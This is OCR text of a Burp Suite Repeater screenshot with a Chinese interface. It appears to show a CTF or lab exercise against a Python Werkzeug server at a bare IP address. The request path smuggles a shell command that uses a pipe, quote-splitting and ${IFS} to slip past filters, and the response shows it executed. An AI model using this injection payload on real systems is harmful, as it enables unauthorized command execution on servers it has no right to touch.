 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
发送 取消 < > 目标: http://101.32.220.189:32253 HTTP/1
请求
美化 Raw Hex \n
1 GET /list/|ec'ho'${IFS}"${PWD}"|c'u't${IFS}-c1 HTTP/1.1
2 Host: 101.32.220.189:32253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Wed, 31 Jan 2024 10:56:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 /
9
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 0
请求Cookies 0
请求头 7
响应头 5
准备完毕 175字节 | 55毫秒